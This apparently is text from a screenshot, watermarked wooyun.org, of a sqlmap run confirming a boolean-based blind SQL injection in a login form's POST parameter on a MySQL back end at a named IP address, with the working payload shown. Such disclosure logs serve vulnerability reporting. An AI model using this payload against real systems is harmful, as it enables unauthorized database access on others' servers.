 sqlmap
[21:32:30] [INFO] testing 'Generic UNION query (28) - 22 to 40 columns'
[21:32:31] [INFO] testing 'MySQL UNION query (28) - 1 to 20 columns'
[21:32:35] [INFO] testing 'MySQL UNION query (28) - 22 to 40 columns'
[21:32:37] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 229 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: username=admin' AND 8663=8663-- &password=admin&submit.x=0&submit.y
=0
---
[21:32:45] [INFO] testing MySQL
[21:32:45] [INFO] confirming MySQL
[21:32:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:32:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.204.244.251'
[*] shutting down at 21:32:45
C:\Python27\sqlmap>_
www.wooyun.org